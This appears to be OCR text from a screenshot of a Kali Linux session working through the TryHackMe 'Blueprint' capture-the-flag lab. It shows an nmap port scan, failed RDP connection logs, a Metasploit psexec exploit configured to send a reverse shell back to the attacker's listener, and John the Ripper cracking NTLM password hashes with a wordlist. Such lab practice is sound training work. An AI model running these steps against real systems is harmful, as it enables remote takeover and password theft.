 File Machine View Input Devices Help
Applications Places Terminator Jul 4 08:32 1
kali@kali: ~/Desktop/TryHackMe/Blueprint
kali@kali: ~/Desktop/TryHackMe/Blueprint 94x22
Connect Scan Timing: About 25.80% done; ETC: 08:34 (0:23:12 remaining)
Connect Scan Timing: About 31.17% done; ETC: 08:35 (0:21:34 remaining)
Discovered open port 49158/tcp on 10.10.171.219
Connect Scan Timing: About 38.31% done; ETC: 08:36 (0:19:55 remaining)
Discovered open port 49153/tcp on 10.10.171.219
Connect Scan Timing: About 42.60% done; ETC: 08:35 (0:18:17 remaining)
Connect Scan Timing: About 46.88% done; ETC: 08:35 (0:16:40 remaining)
Connect Scan Timing: About 50.93% done; ETC: 08:34 (0:15:06 remaining)
Discovered open port 49154/tcp on 10.10.171.219
Connect Scan Timing: About 55.73% done; ETC: 08:34 (0:13:31 remaining)
Connect Scan Timing: About 61.01% done; ETC: 08:34 (0:11:54 remaining)
Connect Scan Timing: About 65.72% done; ETC: 08:33 (0:10:22 remaining)
Connect Scan Timing: About 70.91% done; ETC: 08:34 (0:08:50 remaining)
Discovered open port 49160/tcp on 10.10.171.219
Connect Scan Timing: About 76.01% done; ETC: 08:34 (0:07:19 remaining)
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
└─$ 130 ⨯
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
└─$ 130 ⨯
kali@kali: ~/Desktop/TryHackMe/Blueprint 85x20
using optimized
[08:24:51:311] [23554:23567] [INFO][com.freerdp.core] - freerdp_tcp_is_hostname_resol
vable:freerdp_set_last_error_ex resetting error state
[08:24:51:311] [23554:23567] [INFO][com.freerdp.core] - freerdp_tcp_connect:freerdp_s
et_last_error_ex resetting error state
[08:24:52:890] [23554:23567] [ERROR][com.freerdp.core.transport] - BIO_should_retry r
eturned a system error 32: Broken pipe
[08:24:52:890] [23554:23567] [ERROR][com.freerdp.core] - transport_write:freerdp_set_
last_error_ex ERRCONNECT_CONNECT_TRANSPORT_FAILED [0x0002000D]
[08:24:52:896] [23554:23567] [INFO][com.freerdp.core] - freerdp_tcp_is_hostname_resol
vable:freerdp_set_last_error_ex resetting error state
[08:24:52:896] [23554:23567] [INFO][com.freerdp.core] - freerdp_tcp_connect:freerdp_s
et_last_error_ex resetting error state
[08:24:52:352] [23554:23567] [ERROR][com.freerdp.core.transport] - BIO_should_retry r
eturned a system error 32: Broken pipe
[08:24:52:352] [23554:23567] [ERROR][com.freerdp.core] - transport_write:freerdp_set_
last_error_ex ERRCONNECT_CONNECT_TRANSPORT_FAILED [0x0002000D]
[08:24:52:352] [23554:23567] [ERROR][com.freerdp.core] - freerdp_post_connect failed
libfreerdp returned code is 0002000D
kali@kali: ~/Desktop/TryHackMe/Blueprint 146x20
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.21 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set lhost tun0
lhost => tun0
msf5 exploit(windows/smb/psexec) > set lport 5555
lport => 5555
msf5 exploit(windows/smb/psexec) > s
kali@kali: ~/Desktop/TryHackMe/Bluep
┌──(kali㉿kali)-[~/Deskt
op/TryHackMe/Blueprint]
└─$ john ntlm.txt --form
at=NT --fork=4 --wordlis
t=/usr/share/wordlists/r
ockyou.txt
Using default input enco
ding: UTF-8
Loaded 3 password hashes
with no different salts
(NT [MD4 256/256 AVX2 8
x3])
Node numbers 1-4 of 4 (f
ork)
Press
bort,
ey for